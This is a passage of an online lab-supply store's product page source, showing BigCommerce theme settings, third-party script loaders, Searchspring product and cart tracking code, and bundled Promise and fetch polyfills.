ight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#757575\",\"icon-color\":\"#3681A6\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#3681A6\",\"topHeader_account\":true,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":false,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#000000\",\"topBanner-backgroundColorGradient\":\"#6CBA46\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"left\",\"button--primary-color\":\"#FFFFFF\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":true,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#346B25\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"gold\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#3681A6\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#25842A\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#3681A6\",\"csspreload\":\"speedtest\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"22\",\"categorypage_search_subs\":true,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"left\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"medium\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#3681A6\",\"productsByCategorySortingTabs_active\":\"featured\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#3681A6\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#D14343\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#17648A\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":false,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#17648A\",\"icon-backgroundColor\":\"#4D853E\",\"specialProductsTab_active_tab\":\"featured\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#25842A\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"left\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#3681A6\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"boxed\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#454545\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#17648A\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#F7F7F7\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#FFFFFF\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":false,\"color-textSecondary\":\"#17648A\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":false,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.calpaclab.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.calpaclab.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.calpaclab.com\",\"cartId\":null,\"template\":\"pages/product\",\"pageType\":\"product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"txtNavMore\":\"More\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5jYWxwYWNsYWIuY29tIl0sImVhdCI6MTc2OTA4NTg5MywiaWF0IjoxNzY4OTEzMDkzLCJpc3MiOiJCQyIsInNpZCI6NjYxNzM4LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ._Xj7CVV8WfihK9r3C-YecRP4O3OBA7pD2eV_7GqVWD2bgo1iB55rV8CrXoV1kO_RBCZJ5nFm6VX7LRO1U51juA\",\"currencyCode\":\"USD\",\"isCrawler\":false,\"hidePriceFromGuests\":false,\"showProductRating\":true,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/ProductDefault.gif\",\"card_show_sku\":true,\"card_show_hover_image\":true,\"show_product_quick_view\":false,\"ajax_add_to_cart\":false,\"product_outstock_badge\":false,\"product_sale_badges\":\"none\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":false,\"pdp_price_label\":\"Price:\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":true,\"pbcst_show_bestselling\":false,\"pbcst_show_featured\":false,\"pbcst_show_new\":false,\"pbcst_show_reviews\":false,\"pbcst_show_banner\":false,\"pbcst_subcategories\":5,\"pbcst_products\":4,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\",\"enableVerticalCurrentCategory\":true,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"enableAlsoBought\":true}").load();
        </script>

                <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-e1d2bcdfc2eacf8823e8e5e9f06c907a98c9c6e6/javascript/visitor_stencil.js"></script>
<script src='https://cdn.zinrelo.com/js/all.js' ></script><script src='https://io.dropinblog.com/embedjs/recentposts/05fdca22-6566-45af-943c-57144b1854b2.js'  ></script><script src='https://static.klaviyo.com/onsite/js/QD8nsE/klaviyo.js?company_id=QD8nsE' async ></script><script src='https://www.skylitech.com/production/bigcommerce_quotilio/storeQuote/qtl.m.js' defer  ></script><script src='https://www.skylitech.com/production/bigcommerce_quotilio/storeQuote/qtl.p.js' defer  ></script><script>window.addEventListener("load",function(){function n(n,e){e=document.createElement("script");e.src="https://image.providesupport.com/"+n,document.body.appendChild(e)}n("js/1maux30oj8ikf13ycfr2icwr66/safe-standard-sync.js?ps_h=gS2k&ps_t="+Date.now()),n("sjs/static.js")})</script>
<script>
    (function() {
        // CONFIGURATION
        var siteId = "2artcv";
        
        var pageType = "product";
        if(pageType == "product" || pageType == "cart" || pageType == "orderconfirmation") {
            // Load IS library, once it's loaded it will call trackIntelliSuggest as a callback
            loadIntelliSuggest("//cdn.searchspring.net/intellisuggest/is.min.js", trackIntelliSuggest);
            
            function trackIntelliSuggest() {               
                switch(pageType) {
                    case "product":
                        var product_code = "CFS-3000_1117-BLUE";
                        trackProductPage(product_code);
                        break;
                    case "cart":
                        var products = [];
                        if(products.length > 0) {
                            trackCart(products, "cart");
                        }
                        break;
                    case "orderconfirmation":
                        loadPolyfills();
                        var products = [];
                        fetch('/api/storefront/order/', {credentials: 'include'})
                        .then(function(response) {
                            return response.json();
                        })
                        .then(function(cart) {
                            if(cart && cart.lineItems && cart.lineItems.physicalItems) {
                                for(var i = 0; i < cart.lineItems.physicalItems.length; i++) {
                                    products.push({
                                        "sku" : cart.lineItems.physicalItems[i].sku,                                        "childSku" : cart.lineItems.physicalItems[i].sku,
                                        "qty" : cart.lineItems.physicalItems[i].quantity,
                                        "price" : cart.lineItems.physicalItems[i].salePrice / cart.lineItems.physicalItems[i].quantity
                                    });
                                }
                            }
                            
                            if(products.length > 0) {
                                trackCart(products, "sale");
                            }               
                        });
                        break;
                }
            }
            
            function trackProductPage(product_code) {
                IntelliSuggest.init({"siteId" : siteId, "context" : "Product/" + product_code, "seed" : [product_code]});
                IntelliSuggest.viewItem({"sku" : product_code});
            }
                              
            function trackCart(products, pageType) {
                var seed = products.map(function(p) { return p.sku });
                IntelliSuggest.init({"siteId" : siteId, "context" : "Basket", "seed" : seed});
                
                for(var i = 0; i < products.length; i++) {
                    IntelliSuggest.haveItem(products[i]);
                }
                
                if(pageType == "cart") {
                    IntelliSuggest.inBasket({});
                } else {
                    IntelliSuggest.inSale({});   
                }
            }
            
            function loadIntelliSuggest(src, callback) {
                var script = document.createElement('script');
                var prior = document.getElementsByTagName('script')[0];
                script.async = 1;

                script.onload = script.onreadystatechange = function( _, isAbort ) {
                    if(isAbort || !script.readyState || /loaded|complete/.test(script.readyState) ) {
                        script.onload = script.onreadystatechange = null;
                        script = undefined;

                        if(!isAbort) { if(callback) { callback(); } }
                    }
                };

                script.src = src;
                prior.parentNode.insertBefore(script, prior);
            }
                              
            function loadPolyfills() {
                // Promise - https://github.com/taylorhakes/promise-polyfill
                !function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n():"function"==typeof define&&define.amd?define(n):n()}(0,function(){"use strict";function e(e){var n=this.constructor;return this.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){return n.reject(t)})})}function n(){}function t(e){if(!(this instanceof t))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],u(e,this)}function o(e,n){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,t._immediateFn(function(){var t=1===e._state?n.onFulfilled:n.onRejected;if(null!==t){var o;try{o=t(e._value)}catch(f){return void i(n.promise,f)}r(n.promise,o)}else(1===e._state?r:i)(n.promise,e._value)})):e._deferreds.push(n)}function r(e,n){try{if(n===e)throw new TypeError("A promise cannot be resolved with itself.");if(n&&("object"==typeof n||"function"==typeof n)){var o=n.then;if(n instanceof t)return e._state=3,e._value=n,void f(e);if("function"==typeof o)return void u(function(e,n){return function(){e.apply(n,arguments)}}(o,n),e)}e._state=1,e._value=n,f(e)}catch(r){i(e,r)}}function i(e,n){e._state=2,e._value=n,f(e)}function f(e){2===e._state&&0===e._deferreds.length&&t._immediateFn(function(){e._handled||t._unhandledRejectionFn(e._value)});for(var n=0,r=e._deferreds.length;r>n;n++)o(e,e._deferreds[n]);e._deferreds=null}function u(e,n){var t=!1;try{e(function(e){t||(t=!0,r(n,e))},function(e){t||(t=!0,i(n,e))})}catch(o){if(t)return;t=!0,i(n,o)}}var c=setTimeout;t.prototype["catch"]=function(e){return this.then(null,e)},t.prototype.then=function(e,t){var r=new this.constructor(n);return o(this,new function(e,n,t){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof n?n:null,this.promise=t}(e,t,r)),r},t.prototype["finally"]=e,t.all=function(e){return new t(function(n,t){function o(e,f){try{if(f&&("object"==typeof f||"function"==typeof f)){var u=f.then;if("function"==typeof u)return void u.call(f,function(n){o(e,n)},t)}r[e]=f,0==--i&&n(r)}catch(c){t(c)}}if(!e||"undefined"==typeof e.length)throw new TypeError("Promise.all accepts an array");var r=Array.prototype.slice.call(e);if(0===r.length)return n([]);for(var i=r.length,f=0;r.length>f;f++)o(f,r[f])})},t.resolve=function(e){return e&&"object"==typeof e&&e.constructor===t?e:new t(function(n){n(e)})},t.reject=function(e){return new t(function(n,t){t(e)})},t.race=function(e){return new t(function(n,t){for(var o=0,r=e.length;r>o;o++)e[o].then(n,t)})},t._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){c(e,0)},t._unhandledRejectionFn=function(e){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype["finally"]||(l.Promise.prototype["finally"]=e):l.Promise=t});
                
                // Fetch - https://github.com/github/fetch
                !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.WHATWGFetch={})}(this,function(t){"use strict";var e={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(e.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function n(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function i(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var r={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e.iterable&&(r[Symbol.iterator]=function(){return r}),r}function a(t){this.map={},t instanceof a?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function h(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function u(t){var e=new FileReader,r=f(e);return e.readAsArrayBuffer(t),r}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function c(){return this.bodyUsed=!1,this._initBody=function(t){var r;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:e.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:e.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():e.arrayBuffer&&e.blob&&((r=t)&&DataView.prototype.isPrototypeOf(r))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):e.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},e.blob&&(this.blob=function(){var t=h(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?h(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(u)}),this.text=function(){var t,e,r,o=h(this);if(o)return o;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,r=f(e),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e.formData&&(this.formData=function(){return this.text().then(p)}),this.json=function(){return this.text().then(JSON.parse)},this}a.prototype.append=function(t,e){t=n(t),e=i(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},a.prototype.delete=function(t){delete this.map[n(t)]},a.prototype.get=function(t){return 